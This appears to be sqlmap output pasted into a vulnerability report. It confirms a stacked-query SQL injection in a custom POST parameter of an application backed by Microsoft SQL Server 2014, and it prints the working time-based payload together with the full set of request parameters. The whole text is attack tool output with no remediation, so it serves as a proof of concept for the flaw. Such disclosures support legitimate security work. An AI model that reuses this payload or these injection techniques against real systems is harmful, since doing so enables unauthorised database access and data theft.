 [14:20:04] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: _search=false&nd=1727248712232&rowCountPerPage=10&pageNo=1&sidx=LINE_CODE&sord=asc&method=select&ORGANIZATI
ON_CODE=&LINE_CODE=1');WAITFOR DELAY '0:0:5'--
---
[14:20:34] [INFO] testing Microsoft SQL Server
[14:20:34] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:20:44] [INFO] confirming Microsoft SQL Server
[14:20:55] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014